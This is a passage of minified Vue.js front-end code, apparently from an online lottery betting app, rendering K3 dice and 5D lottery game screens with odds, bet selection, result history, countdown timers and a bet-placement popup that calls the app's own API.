="K3_2SAME"?(o(),n("div",py,[t("div",vy,[D(a(C.$t("allLotteryGames.twoMatchingNumbers"))+": "+a(C.$t("allLotteryGames.odds"))+" ",1),t("span",null,"("+a(e(Ye)/100)+")",1),h(Qt,{name:"question",color:"var(--main-color-4)",onClick:d[4]||(d[4]=A=>Me(1))})]),t("div",gy,[(o(!0),n(P,null,Q(e(Ne).typeList6,A=>(o(),n("div",{key:A,class:k({active:e(M).selectType.includes(A.value)}),onClick:Ge=>ze(A.value,A.type)},a(A.code),11,hy))),128))]),t("div",yy,[D(a(C.$t("allLotteryGames.aPairOfUniqueNumbers"))+": "+a(C.$t("allLotteryGames.odds"))+" ",1),t("span",null,"("+a(e(Je)/100)+")",1),h(Qt,{name:"question",color:"var(--main-color-4)",onClick:d[5]||(d[5]=A=>Me(2))})]),t("div",fy,[(o(!0),n(P,null,Q(e(it),A=>(o(),n("div",{key:A,class:k({active:e(M).selectType.includes(A.value)}),onClick:Ge=>ze(A.value,A.type)},a(A.code),11,by))),128))]),t("div",Ey,[(o(!0),n(P,null,Q(e(De),A=>(o(),n("div",{key:A,class:k({active:e(M).selectType.includes(A.value)}),onClick:Ge=>ze(A.value,A.type)},a(A.code),11,Ty))),128))])])):R("",!0),e(T)==="K3_3SAME"?(o(),n("div",wy,[t("div",Cy,[D(a(C.$t("allLotteryGames.threeOfTheSameNumber"))+": "+a(C.$t("allLotteryGames.odds"))+" ",1),t("span",null,"("+a(e(qe)/100)+")",1),h(Qt,{name:"question",color:"var(--main-color-4)",onClick:d[6]||(d[6]=A=>Me(3))})]),t("div",$y,[(o(!0),n(P,null,Q(e(Ne).typeList7,(A,Ge)=>(o(),n("div",{key:Ge,class:k({active:e(M).selectType.includes(A.value)}),onClick:Yt=>ze(A.value,A.type)},a(A.code),11,Sy))),128))]),t("div",Ry,[D(a(C.$t("allLotteryGames.anyThreeOfTheSameNumber"))+": "+a(C.$t("allLotteryGames.odds"))+" ",1),t("span",null,"("+a(e(ct)/100)+")",1),h(Qt,{name:"question",color:"var(--main-color-4)",onClick:d[7]||(d[7]=A=>Me(4))})]),t("div",{class:k(["K3B__C-betting3-btn",{active:e(M).selectType.includes("K3_3SAME_ALL")}]),onClick:d[8]||(d[8]=A=>ze("K3_3SAME_ALL",8))},a(C.$t("allLotteryGames.anyThreeOfTheSameNumber")),3)])):R("",!0),e(T)==="K3_DIFFERENT"?(o(),n("div",Ly,[t("div",ky,[D(a(C.$t("allLotteryGames.threeDifferentNumbers"))+": "+a(C.$t("allLotteryGames.odds"))+" ",1),t("span",null,"("+a(e(ne)/100)+")",1),h(Qt,{name:"question",color:"var(--main-color-4)",onClick:d[9]||(d[9]=A=>Me(5))})]),t("div",Iy,[(o(!0),n(P,null,Q(e(Ne).typeList9,(A,Ge)=>(o(),n("div",{key:Ge,class:k({active:e(M).selectType.includes(A.value)}),onClick:Yt=>ze(A.value,A.type)},a(A.code),11,Ay))),128))]),t("div",Ny,[D(a(C.$t("allLotteryGames.threeConsecutiveNumbers"))+": "+a(C.$t("allLotteryGames.odds"))+" ",1),t("span",null,"("+a(e(Xe)/100)+")",1),h(Qt,{name:"question",color:"var(--main-color-4)",onClick:d[10]||(d[10]=A=>Me(6))})]),t("div",My,[(o(!0),n(P,null,Q(e(Ne).typeList10,(A,Ge)=>(o(),n("div",{key:Ge,class:k({active:e(M).selectType.includes(A.value)}),onClick:Yt=>ze(A.value,A.type)},a(C.$t(`allLotteryGames.${A.code}`)),11,Oy))),128))]),t("div",Dy,[D(a(C.$t("allLotteryGames.twoDifferentNumbers"))+": "+a(C.$t("allLotteryGames.odds"))+" ",1),t("span",null,"("+a(e($t)/100)+")",1),h(Qt,{name:"question",color:"var(--main-color-4)",onClick:d[11]||(d[11]=A=>Me(7))})]),t("div",Py,[(o(!0),n(P,null,Q(e(Ne).typeList4,(A,Ge)=>(o(),n("div",{key:Ge,class:k({active:e(M).selectType.includes(A.value)}),onClick:Yt=>ze(A.value,A.type)},a(A.code),11,Gy))),128))])])):R("",!0)]),t("div",By,[t("div",{class:k({active:e(Ie)===0}),onClick:d[12]||(d[12]=A=>Ie.value=0)},a(C.$t("allLotteryGames.gameHistory")),3),t("div",{class:k({active:e(Ie)===2}),onClick:d[13]||(d[13]=A=>Ie.value=2)},a(C.$t("allLotteryGames.myHistory")),3)]),e(Ie)===0?(o(),n("div",xy,[t("div",Uy,[h(Os,null,{default:O(()=>[h(jt,{span:"6"},{default:O(()=>[D(a(C.$t("allLotteryGames.period")),1)]),_:1}),h(jt,{span:"3"},{default:O(()=>[D(a(C.$t("allLotteryGames.sum")),1)]),_:1}),h(jt,{span:"5"},{default:O(()=>[D(a(C.$t("allLotteryGames.big"))+"/"+a(C.$t("allLotteryGames.small")),1)]),_:1}),h(jt,{span:"5"},{default:O(()=>[D(a(C.$t("allLotteryGames.odd"))+"/"+a(C.$t("allLotteryGames.even")),1)]),_:1}),h(jt,{span:"5"},{default:O(()=>[D(a(C.$t("allLotteryGames.result")),1)]),_:1})]),_:1}),Fy]),t("div",Vy,[(o(!0),n(P,null,Q(e(G),(A,Ge)=>(o(),Le(Os,{key:Ge},{default:O(()=>[h(jt,{span:"6"},{default:O(()=>[D(a(A.issueNumber),1)]),_:2},1024),h(jt,{span:"3",class:"numcenter"},{default:O(()=>[D(a(Ke(re(A.issueResult))),1)]),_:2},1024),h(jt,{span:"5"},{default:O(()=>[t("span",{style:Fe(Ke(re(A.issueResult))>10?"color: #FF9000;":"color: #00BDFF;")},a(Ke(re(A.issueResult))>10?C.$t("allLotteryGames.big"):C.$t("allLotteryGames.small")),5)]),_:2},1024),h(jt,{span:"5"},{default:O(()=>[t("span",{style:Fe([3,5,7,9,11,13,15,17].includes(Ke(re(A.issueResult)))?"color: #FD0261;":"color: #00BE50;")},a([3,5,7,9,11,13,15,17].includes(Ke(re(A.issueResult)))?C.$t("allLotteryGames.odd"):C.$t("allLotteryGames.even")),5)]),_:2},1024),h(jt,{span:"5"},{default:O(()=>[t("div",Ky,[(o(!0),n(P,null,Q(re(A.issueResult),(Yt,Lo)=>(o(),n("div",{key:Lo,class:k(`n${Yt}`)},null,2))),128))])]),_:2},1024)]),_:2},1024))),128)),Wy]),t("div",Hy,[h(So,{modelValue:e(J),"onUpdate:modelValue":d[14]||(d[14]=A=>Oe(J)?J.value=A:null),"total-items":e(G).length>=10?e(J)*10+10:e(G).length,"show-page-size":0,onChange:pe},{"prev-text":O(()=>[h(Qt,{class:"mirror",name:"arrow-left"})]),"next-text":O(()=>[h(Qt,{class:"mirror",name:"arrow"})]),_:1},8,["modelValue","total-items"])])])):R("",!0),e(Ie)===2?(o(),n("div",zy,[h(Ro,{"game-type":e(x).name,active:e(K).gamePeriodEnum,"init-get-list":!0},null,8,["game-type","active"])])):R("",!0),t("div",{id:"vngo-bet-div",class:k(["game-amount",{action:e(be)}])},[t("div",null,[ie(t("img",{id:"vngo-close-bet-div",class:"clear",style:Fe({display:e(be)?"inline":"none"}),onClick:d[15]||(d[15]=A=>mt())},null,4),[[Ds,e(we)("theme1/other/clear.svg")]])]),t("div",{class:k(`Betting__Popup-${e(M).selectValue}`)},[t("div",jy,[t("div",Yy,[t("span",Jy,a(C.$t("allLotteryGames.balance"))+"：",1),t("h1",qy,[D(a(`${e(g)}${e(ds)(e($).balance)}`)+" ",1),e(Y).currencyEnum==="KIDR"||e(Y).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)]),ie(t("img",{id:"refresh_balance",class:k([{refreshing:e(ye)},"money-refresh-btn"]),width:"16",height:"16",style:{"margin-left":"0.31rem"},onClick:d[16]||(d[16]=(...A)=>e(Te)&&e(Te)(...A))},null,2),[[Ds,e(we)("theme1/other/balanceen2.svg")]]),t("a",{class:"recharge",onClick:d[17]||(d[17]=A=>e(N).push("/wallet/recharge"))},a(C.$t("allLotteryGames.deposit")),1)]),t("div",Xy,[t("a",{class:"c-row",onClick:d[18]||(d[18]=A=>e(N).push(`/home/allLotteryGames/BettingRecord${e(x).name}`))},[D(a(C.$t("main.betHistory"))+" ",1),ie(t("img",Qy,null,512),[[Ds,e(we)("theme1/other/history.svg")]])])])]),Zy,t("div",e1,[t("div",t1,[e(M).gameType.some(A=>[1,2,3].includes(A))?(o(),n("div",s1,[t("p",o1,a(C.$t("allLotteryGames.total"))+":",1),t("div",a1,[(o(!0),n(P,null,Q(Nt([1,2,3]),(A,Ge)=>(o(),n("div",{key:A+Ge,class:k([{red:bt.includes(Number(A.code))},{green:Gt.includes(Number(A.code))},{numA:A.code==="big"},{numB:A.code==="small"},{numC:A.code==="odd"},{numD:A.code==="even"}])},a(isNaN(A.code)?C.$t(`allLotteryGames.${A.code.toLowerCase()}`):A.code),3))),128))])])):R("",!0),e(M).gameType.includes(6)?(o(),n("div",n1,[t("p",i1,a(C.$t("allLotteryGames.twoMatchingNumbers"))+":",1),t("div",l1,[(o(!0),n(P,null,Q(Nt([6]),(A,Ge)=>(o(),n("div",{key:A+Ge,class:"Betting__Popup-type2-d"},a(A.code),1))),128))])])):R("",!0),e(M).gameType.includes(5)?(o(),n("div",r1,[t("p",c1,a(C.$t("allLotteryGames.aPairOfUniqueNumbers"))+":",1),t("div",u1,[(o(!0),n(P,null,Q(Ot().combinedCodeList,(A,Ge)=>(o(),n("div",{key:A+Ge,class:"Betting__Popup-type2-o"},[t("div",null,a(A.list1),1),t("div",null,a(A.list2),1)]))),128))])])):R("",!0),e(M).gameType.includes(7)?(o(),n("div",d1,[t("p",_1,a(C.$t("allLotteryGames.threeOfTheSameNumber"))+":",1),t("div",m1,[(o(!0),n(P,null,Q(Nt([7]),(A,Ge)=>(o(),n("div",{key:Ge,class:"Betting__Popup-type2-d"},a(A.code),1))),128))])])):R("",!0),e(M).gameType.includes(8)?(o(),n("div",p1,[t("p",v1,a(C.$t("allLotteryGames.anyThreeOfTheSameNumber"))+":",1),t("div",g1,[t("div",h1,a(C.$t("allLotteryGames.anyThreeOfTheSameNumber")),1)])])):R("",!0),e(M).gameType.includes(9)?(o(),n("div",y1,[t("p",f1,a(C.$t("allLotteryGames.threeDifferentNumbers"))+":",1),t("div",b1,[(o(!0),n(P,null,Q(Nt([9]),(A,Ge)=>(o(),n("div",{key:Ge,class:"Betting__Popup-type2-d"},a(A.code),1))),128))])])):R("",!0),e(M).gameType.includes(10)?(o(),n("div",E1,[t("p",T1,a(C.$t("allLotteryGames.threeConsecutiveNumbers"))+":",1),t("div",w1,[t("div",C1,a(C.$t("allLotteryGames.threeConsecutiveNumbers")),1)])])):R("",!0),e(M).gameType.includes(4)?(o(),n("div",$1,[t("p",S1,a(C.$t("allLotteryGames.twoDifferentNumbers"))+":",1),t("div",R1,[(o(!0),n(P,null,Q(Nt([4]),(A,Ge)=>(o(),n("div",{key:Ge,class:"Betting__Popup-type2-d"},a(A.code),1))),128))])])):R("",!0)]),t("div",L1,[D(a(C.$t("allLotteryGames.amount"))+": ",1),t("div",k1,[(o(!0),n(P,null,Q(e(ot),A=>(o(),n("div",{key:A,class:k(["Betting__Popup-body-line-item r",{bgcolor:A==e(M).balance}]),onClick:Ge=>e(M).balance=A},[D(a(A)+" ",1),e(Y).currencyEnum==="KIDR"||e(Y).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)],10,I1))),128))])]),t("div",A1,[D(a(C.$t("allLotteryGames.quantity"))+": ",1),t("div",N1,[t("div",{class:k(["Betting__Popup-btn",{bgcolor:e(M).quantity!=1}]),onClick:d[19]||(d[19]=A=>te(null,1))}," - ",2),h(Cs,{class:"Betting__Popup-input",value:"1"},{default:O(()=>[h(ys,{modelValue:e(M).quantity,"onUpdate:modelValue":d[20]||(d[20]=A=>e(M).quantity=A),type:"number",maxlength:"4"},null,8,["modelValue"])]),_:1}),t("div",{class:"Betting__Popup-btn bgcolor",onClick:d[21]||(d[21]=A=>te(null,2))}," + ")])]),t("div",M1,[O1,t("div",D1,[(o(),n(P,null,Q(fe,A=>t("div",{key:A,class:k(["Betting__Popup-body-line-item",{bgcolor:A==e(M).quantity}]),onClick:Ge=>te(A)}," X"+a(A),11,P1)),64))])]),G1]),t("div",B1,[t("div",{class:"Betting__Popup-foot-c",onClick:d[22]||(d[22]=A=>mt())},a(C.$t("allLotteryGames.cancel")),1),t("div",{class:k(["Betting__Popup-foot-s",{bgcolor:e(p)!==100}]),onClick:d[23]||(d[23]=A=>e(p)!==100&&Dt())},[D(a(C.$t("allLotteryGames.totalAmount"))+" ",1),t("span",x1,[D(a(e(g))+a(e(p)!==100?e(yo)(e(M).balance*e(M).quantity):0)+" ",1),e(Y).currencyEnum==="KIDR"||e(Y).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)])],2)])],2)],2)])],32)}}},F1=ke(U1,[["__scopeId","data-v-7793fbf7"]]),bT=Object.freeze(Object.defineProperty({__proto__:null,default:F1},Symbol.toStringTag,{value:"Module"}));const Xt=s=>(It("data-v-40c6ab6b"),s=s(),At(),s),V1={class:"home_allLotteryGames_FIVE_D_container"},K1={class:"page-box"},W1={class:"FDP__C"},H1={class:"FDP__C-text"},z1={class:"FDP__C-list"},j1={class:"num"},Y1={class:"letter"},J1=Xt(()=>t("div",{class:"FDP__C-symbol"},"=",-1)),q1={class:"FDP__C-sum"},X1={class:"FDTL__C-l1"},Q1={class:"left"},Z1={class:"FDTL__C-l2"},ef={class:"TimeLeft__C-id"},tf={class:"digit-group"},sf=Xt(()=>t("div",null,":",-1)),of={class:"digit-group"},af={class:"FDTL__C"},nf={class:"FDTL__C-l3"},lf={class:"box"},rf={class:"slot-num"},cf={class:"slot-num"},uf={class:"slot-num"},df={class:"FDB__C",voicetype:"1",typeid:"5"},_f=Xt(()=>t("div",null,"0",-1)),mf={class:"FDB__C-nav"},pf=["onClick"],vf={key:0,class:"FDB__C-H"},gf=["onClick"],hf=Xt(()=>t("span",null,"2",-1)),yf=["onClick"],ff=Xt(()=>t("span",null,"2",-1)),bf={key:1,class:"FDB__C-H"},Ef=["onClick"],Tf=Xt(()=>t("span",null,"2",-1)),wf=["onClick"],Cf=Xt(()=>t("span",null,"2",-1)),$f={class:"FDB__C-Num"},Sf=["onClick"],Rf={class:"round"},Lf={class:"rate"},kf={class:"RecordNav__C"},If={key:0,class:"GameRecord__C"},Af={class:"GameRecord__C-head"},Nf={class:"GameRecord__C-body"},Mf={class:"numList"},Of={class:"redNum"},Df={class:"redNumItem"},Pf=Xt(()=>t("div",{class:"list-fooder"},null,-1)),Gf={class:"GameRecord__C-foot"},Bf={key:1,class:"Trend__C"},xf={class:"Trend__C-head"},Uf={class:"Trend__C-body2"},Ff={class:"Trend__C-body2-IssueNumber"},Vf={class:"Trend__C-body2-Num"},Kf=["id"],Wf=Xt(()=>t("div",{class:"list-fooder"},null,-1)),Hf={class:"Trend__C-foot"},zf={class:"Trend__C-foot-previous mirror"},jf={class:"Trend__C-foot-previous mirror"},Yf={key:2,class:"MyGameRecord__C"},Jf={class:"Betting__Popup-head c-row c-row-between"},qf={class:"c-row c-row-middle"},Xf={class:"txt"},Qf={id:"balance_span",class:"amount"},Zf={class:"history c-row c-row-middle-center"},e0={class:"img"},t0=Xt(()=>t("div",{class:"c-line"},null,-1)),s0={class:"Betting__Popup-body"},o0={class:"Betting__Popup-body-line",style:{"justify-content":"unset"}},a0={id:"bet_type_txt",class:"name"},n0={class:"select_bet_item_list"},i0={class:"Betting__Popup-body-line"},l0={class:"Betting__Popup-body-line-list"},r0=["onClick"],c0={class:"Betting__Popup-body-line"},u0={class:"Betting__Popup-body-line-btnL"},d0={class:"Betting__Popup-body-line"},_0=Xt(()=>t("div",null,null,-1)),m0={class:"Betting__Popup-body-line-list"},p0=["onClick"],v0=Xt(()=>t("div",{class:"Betting__Popup-body-line"},null,-1)),g0={class:"Betting__Popup-foot"},h0={class:"currencySign_pkr"},y0={__name:"index",setup(s){var X;const{betNumberList:i}=eo(),{config:l}=he(As()),{COMMON_GAME_SERVICE_FEE_RATE:r}=l.value,u=r?(X=r[0])==null?void 0:X.gameServiceFeeRate:0,p=Ht(),{setLoading:m}=p,{loadAudioSources:f,playAudio:_,stopAudio:w}=hs(),{currencySign:b}=Wt(),g=ho(),{gameOddsObj:S}=he(g),y=hs(),I=rt(),{onSetUserBalance:$}=rt(),{numbersLists:v,letterPlayTypeList:E}=i.FIVE_D,N=Vt(),x=zt(),{t:U}=st(),{userInfo:G}=he(I),K=c(1),J=c(1),Y=v,le=async B=>{K.value=B,De.value=!1,Gt()};ft(K,()=>{L(),setTimeout(()=>{Z(!0)},100)},{deep:!0});let T=dt({});Ue(async()=>{await Y.forEach(B=>{const H=`typeList${B.type}`;T[H]||(T[H]=[]),T[H].push(B)})});const L=async(B=!1)=>{B&&(De.value=!0),J.value=1,await ue(),await me(),await _e(),await ee(),Be.value===1&&await xe()},W=c(!1),M=wo(()=>{W.value=!0,I.onGetUserBalance(),_o(U("common.refreshSuccess")),W.value=!1},1e4),ue=async()=>{try{const{data:B}=await Ee.get("/consumer/common/index/getServiceNowDateTime",{skipInterceptor:!0});re.value=await B}catch(B){const H=B.response.status;await gs({message:`Code:${H}
(Message:${U("httpMessage.neterrorTip")})`}).then(()=>{N.go(0)})}},_e=async()=>{const B={gameCodeEnum:K.value.gameCodeEnum,issueNumber:pe.value.issueNumber},{data:H}=await Ee.get("/consumer/game/gameIssue/getResultListCache",{params:B});ge.value=ae(H)},ae=B=>B.map(H=>(H.issueResult=H.issueResult.split("-").map(Re=>Number(Re)),H)),ee=()=>{Be.value===1&&(Ce.value=[],setTimeout(()=>{Z()},100))},re=c(""),pe=c(null),q=c(3e4),ce=c(null),me=async()=>{const B=K.value.gamePeriodEnum;pe.value=await Co(re.value,B),q.value=pe.value.countDown,ce.value.reset()},ge=c([]),Be=c(0);ft(Be,()=>{J.value=1,Be.value===1&&!se.value&&xe(),ee()});const Ce=c([]),He=(B,H)=>{B!=null&&B.classList[1]&&(B==null?void 0:B.classList[1])===H&&Ce.value.push(B)},Z=B=>{if(Be.value!==1)return!1;B&&Ce.value.reverse();for(let H=0;H<9;H++){let Re=document.getElementById(`myCanvas${H}`),$e=Re.getContext("2d"),Ye=Re.width/Re.clientWidth,Je=Ce.value[H],Ve=Ce.value[H+1],ct=Ye*Je.offsetLeft+Je.offsetWidth/2,qe=Ye*Ve.offsetLeft+Ve.offsetWidth/2,Pt=Re.height-Je.offsetHeight;$e.clearRect(0,0,Re.width,Re.height),$e.beginPath(),$e.moveTo(ct,10),$e.lineTo(qe,Pt),$e.strokeStyle="#FF8A8A",$e.lineWidth=3,$e.stroke()}},ye=()=>{Z()};Ue(()=>{window.addEventListener("resize",ye),Z()}),Es(()=>{window.removeEventListener("resize",ye)});const Te=c(0),Ne=c(!1),it=c(!1),De=c(!1);ft(De,B=>{B&&setTimeout(()=>{De.value=!1},2500)});const Ie=c(""),Ke=B=>{Ie.value=B};Ue(()=>{Ie.value=E[0].value});const yt=c([]),Ze=c(null),vt=[1,5,10,20,50,100],Ct=c(!1),Me=(B,H)=>{var Ye;const Re=(Ye=Y.filter(Je=>Je.value===fe.selectType[0])[0])==null?void 0:Ye.type,$e=fe.selectType.indexOf(B);fe.playTypeEnum=Ie.value,Re!==H?(fe.selectType=[],fe.selectType.push(B)):[2,3,4].includes(H)?$e>=0?fe.selectType.splice($e,1):(fe.selectType=[],fe.selectType.push(B)):$e>=0?fe.selectType.splice($e,1):fe.selectType.push(B),fe.selectType.forEach(Je=>{const{minBet:Ve,maxBet:ct}=S.value[fe.playTypeEnum][Je];if(!Ze.value)return Ze.value={minBet:Ve,maxBet:ct};Ve>Ze.value.minBet&&(Ze.value.minBet=Ve),ct<Ze.value.maxBet&&(Ze.value.maxBet=ct)}),yt.value=bt(Ze.value.minBet/100,Ze.value.maxBet/100),fe.balance=yt.value[0],Ct.value=!0},bt=(B,H)=>{const Re=c([]);Re.value.push(B);for(let $e=1;$e<=3&&(B*=10,B<=H&&B!==Re.value[$e-1]);$e++)Re.value.push(B);return Re.value},Gt=()=>{be(),Ct.value=!1},ot=(B,H)=>{switch(H){case 1:fe.quantity--;break;case 2:fe.quantity++;break;default:fe.quantity=Number(B)}},et={balance:null,playTypeEnum:null,quantity:1,issuenumber:"",selectType:[],typeId:0,agree:!0,cashBetOrderExtraParamList:[]};let fe=dt(JSON.parse(JSON.stringify(et)));const be=()=>{fe=dt(JSON.parse(JSON.stringify(et)))},Nt=()=>{f()},ze=c(!1),Se=c(0),mt=B=>{const{minutes:H,seconds:Re}=B;y.sound===1&&H===0&&y.audioSourcePlay&&([5,4,3,2,1].includes(Re)?_(y.audioSourcePlay):Re===0&&!ze.value?(_(y.audioSourcePause),ze.value=!0):ze.value&&(w(y.audioSourcePlay),w(y.audioSourcePause),ze.value=!1)),!H&&Re<=5?(Se.value=Re,Gt()):Se.value=0},Bt=(B,H=2)=>B.toString().padStart(H,"0"),Mt=async B=>{const H={current:B,size:10,gameCodeEnum:K.value.gameCodeEnum},{data:Re}=await Ee.get("/consumer/game/gameIssue/getResultList",{params:H});ge.value=ae(Re.records),ee()},Ot=async()=>{if(!fe.agree)return;if(m(!0),fe.cashBetOrderExtraParamList=await fe.selectType.map(H=>({playTypeEnum:fe.playTypeEnum,playBetEnum:H,betAmount:fe.balance*fe.quantity*100,betDetailJson:"{}"})),fe.cashBetOrderExtraParamList[0].betAmount>Ze.value.maxBet||fe.cashBetOrderExtraParamList[0].betAmount<Ze.value.minBet){wt(U("allLotteryGames.phEnterAmount",{min:Ze.value.minBet/100,max:Ze.value.maxBet/100})),Gt(),qt(100),m(!1);return}const B={gameCodeEnum:K.value.gameCodeEnum,issueNumber:Number(pe.value.issueNumber),cashBetOrderExtraParamList:fe.cashBetOrderExtraParamList};Ee.post("/consumer/cash/cashBetOrder/saveBetOrderList",B).then(H=>{const{code:Re}=H;Re==1e4&&(wt(U("allLotteryGames.betSuccess")),$(H.data.cashBalance))}).finally(async()=>{await Gt(),await qt(100),await m(!1)})},Et=c(!1),Dt=B=>{Et.value=B},te=c(null),se=c(null),xe=async()=>{const B={gameCodeEnum:K.value.gameCodeEnum,issueNumber:pe.value.issueNumber},{data:H}=await Ee.get("/consumer/game/gameIssue/getStatisticListCache",{params:B});te.value=H.map(Re=>Re.issueResult),se.value=on(te.value,Te.value)},j=B=>{var H;return((H=S.value[Ie.value][B])==null?void 0:H.playRate)/100||0};return(B,H)=>{const Re=To,$e=Eo,Ye=bo,Je=so,Ve=fo,ct=mo,qe=vo,Pt=po,$t=ss,ne=Js,Xe=to,ut=qs,oe=Ys,C=We("lazy");return o(),n("div",{class:"home_allLotteryGames_FIVE_D_page",onClickOnce:H[18]||(H[18]=d=>Nt())},[h(Re,{show:e(Et),winner:!0,"letter-play-type-list":e(E),data:e(ge)[0],onCloseBtn:Dt},null,8,["show","letter-play-type-list","data"]),h($e,{"show-message-model":e(Ne),"onUpdate:showMessageModel":H[0]||(H[0]=d=>Oe(Ne)?Ne.value=d:null),"game-type":e(K).gamePeriodEnum,"game-name":e(K).gameTypeEnum},null,8,["show-message-model","game-type","game-name"]),h(Ye,{"show-pre-sale-rules-model":e(it),"onUpdate:showPreSaleRulesModel":H[1]||(H[1]=d=>Oe(it)?it.value=d:null)},null,8,["show-pre-sale-rules-model"]),h(Je,{"game-type":e(x).name},null,8,["game-type"]),h(Ve,{code:e(x).name,onGameCodeActive:le},null,8,["code"]),t("div",V1,[t("div",K1,[t("div",W1,[t("div",H1,a(B.$t("allLotteryGames.lotteryResults")),1),t("div",z1,[(o(!0),n(P,null,Q(e(E),(d,V)=>(o(),n("div",{key:d},[t("div",j1,a(e(ge)[0]&&e(ge)[0].issueResult[V]),1),t("div",Y1,a(d.code),1)]))),128))]),J1,t("div",q1,a(e(ge)[0]&&e(ge)[0].issueResult.reduce((d,V)=>d+V,0)),1)]),t("div",X1,[t("div",Q1,[t("div",null,a(B.$t("allLotteryGames.period")),1)]),t("div",null,a(B.$t("allLotteryGames.timeRemaining")),1)]),t("div",Z1,[t("div",ef,a(e(pe)&&e(pe).issueNumber),1),h(ct,{ref_key:"countDownEvent",ref:ce,time:e(q),format:"mm:ss",class:"FDTL__C-time",style:{direction:"ltr"},onChange:mt,onFinish:H[2]||(H[2]=d=>L(!0))},{default:O(d=>[t("div",tf,[(o(!0),n(P,null,Q(Bt(d.minutes).split(""),(V,ve)=>(o(),n("span",{key:"minute-"+ve},a(V),1))),128))]),sf,t("div",of,[(o(!0),n(P,null,Q(Bt(d.seconds).split(""),(V,ve)=>(o(),n("span",{key:"second-"+ve},a(V),1))),128))])]),_:1},8,["time"])])]),t("div",af,[t("div",nf,[t("div",lf,[(o(),n(P,null,Q(5,d=>t("div",{key:d-1,class:"slot-column"},[t("div",{class:k(["slot-transform",[{"slot-scroll":e(De)},`transform${d-1}`]])},[t("div",rf,[t("p",null,a(e(ge)[0]&&e(ge)[0].issueResult[d-1]-2),1)]),t("div",cf,[t("p",null,a(e(ge)[0]&&e(ge)[0].issueResult[d-1]-1),1)]),t("div",uf,[t("p",null,a(e(ge)[0]&&e(ge)[0].issueResult[d-1]),1)]),(o(),n(P,null,Q(10,V=>t("div",{key:V-1,class:"slot-num"},[t("p",null,a(V-1),1)])),64)),(o(),n(P,null,Q(10,V=>t("div",{key:V-1,class:"slot-num"},[t("p",null,a(V-1),1)])),64)),(o(),n(P,null,Q(10,V=>t("div",{key:V-1,class:"slot-num"},[t("p",null,a(V-1),1)])),64))],2)])),64))])])]),t("div",df,[t("div",{class:"FDB__C-mark",style:Fe([{direction:"ltr"},{display:e(Se)?"flex":"none"}])},[_f,t("div",null,a(e(Se)),1)],4),t("div",mf,[(o(!0),n(P,null,Q(e(E),(d,V)=>(o(),n("div",{key:V,class:k({active:e(Ie)==d.value}),onClick:ve=>Ke(d.value)},a(d.code),11,pf))),128)),t("div",{class:k({active:e(Ie)==="FIVE_D_SUM"}),onClick:H[3]||(H[3]=d=>Ke("FIVE_D_SUM"))}," SUM ",2)]),e(Ie)==="FIVE_D_SUM"?(o(),n("div",vf,[(o(!0),n(P,null,Q(e(T).typeList3,(d,V)=>(o(),n("div",{key:V,class:k({active:e(fe).selectType.includes(d.value)}),onClick:ve=>Me(d.value,d.type)},[t("span",null,a(B.$t(`allLotteryGames.${d.code}`)),1),hf],10,gf))),128)),(o(!0),n(P,null,Q(e(T).typeList4,(d,V)=>(o(),n("div",{key:V,style:Fe(d.code==="red"?"display:none":""),class:k({active:e(fe).selectType.includes(d.value)}),onClick:ve=>Me(d.value,d.type)},[t("span",null,a(B.$t(`allLotteryGames.${d.code.toLowerCase()}`)),1),ff],14,yf))),128))])):(o(),n("div",bf,[(o(!0),n(P,null,Q(e(T).typeList2,(d,V)=>(o(),n("div",{key:V,class:k({active:e(fe).selectType.includes(d.value)}),onClick:ve=>Me(d.value,d.type)},[t("span",null,a(B.$t(`allLotteryGames.${d.code}`)),1),Tf],10,Ef))),128)),(o(!0),n(P,null,Q(e(T).typeList4,(d,V)=>(o(),n("div",{key:V,class:k({active:e(fe).selectType.includes(d.value)}),onClick:ve=>Me(d.value,d.type)},[t("span",null,a(B.$t(`allLotteryGames.${d.code.toLowerCase()}`)),1),Cf],10,wf))),128))])),t("div",$f,[e(Ie)!=="FIVE_D_SUM"?(o(!0),n(P,{key:0},Q(e(T).typeList1,(d,V)=>(o(),n("div",{key:V,class:k({active:e(fe).selectType.includes(d.value)}),onClick:ve=>Me(d.value,d.type)},[t("div",Rf,a(d.code),1),t("div",Lf,a(j(d.value)),1)],10,Sf))),128)):R("",!0)])]),t("div",kf,[t("div",{class:k({active:e(Be)===0}),onClick:H[4]||(H[4]=d=>Be.value=0)},a(B.$t("allLotteryGames.period")),3),t("div",{class:k({active:e(Be)===1}),onClick:H[5]||(H[5]=d=>Be.value=1)},a(B.$t("allLotteryGames.chart")),3),t("div",{class:k({active:e(Be)===2}),onClick:H[6]||(H[6]=d=>Be.value=2)},a(B.$t("allLotteryGames.myHistory")),3)]),e(Be)===0?(o(),n("div",If,[t("div",Af,[h(Pt,null,{default:O(()=>[h(qe,{span:"8"},{default:O(()=>[D(a(B.$t("allLotteryGames.period")),1)]),_:1}),h(qe,{span:"12"},{default:O(()=>[D(a(B.$t("allLotteryGames.result")),1)]),_:1}),h(qe,{span:"4"},{default:O(()=>[D(a(B.$t("allLotteryGames.total")),1)]),_:1})]),_:1})]),t("div",Nf,[(o(!0),n(P,null,Q(e(ge),(d,V)=>(o(),Le(Pt,{key:V},{default:O(()=>[h(qe,{span:"8"},{default:O(()=>[D(a(d.issueNumber),1)]),_:2},1024),h(qe,{span:"12"},{default:O(()=>[t("div",Mf,[(o(!0),n(P,null,Q(d.issueResult,(ve,tt)=>(o(),n("div",{key:tt,class:"numItem"},a(ve),1))),128))])]),_:2},1024),h(qe,{span:"4"},{default:O(()=>[t("div",Of,[t("div",Df,a(d.issueResult.reduce((ve,tt)=>ve+tt,0)),1)])]),_:2},1024)]),_:2},1024))),128)),Pf]),t("div",Gf,[h(ne,{modelValue:e(J),"onUpdate:modelValue":H[7]||(H[7]=d=>Oe(J)?J.value=d:null),"total-items":e(ge).length>=10&&e(J)*10+10||e(ge).length,"show-page-size":0,onChange:Mt},{"prev-text":O(()=>[h($t,{class:"mirror",name:"arrow-left"})]),"next-text":O(()=>[h($t,{class:"mirror",name:"arrow"})]),_:1},8,["modelValue","total-items"])])])):R("",!0),e(Be)===1?(o(),n("div",Bf,[t("div",xf,[h(Pt,null,{default:O(()=>[h(qe,{span:"8"},{default:O(()=>[D(a(B.$t("allLotteryGames.period")),1)]),_:1}),h(qe,{span:"16"},{default:O(()=>[D(a(B.$t("allLotteryGames.number")),1)]),_:1})]),_:1})]),t("d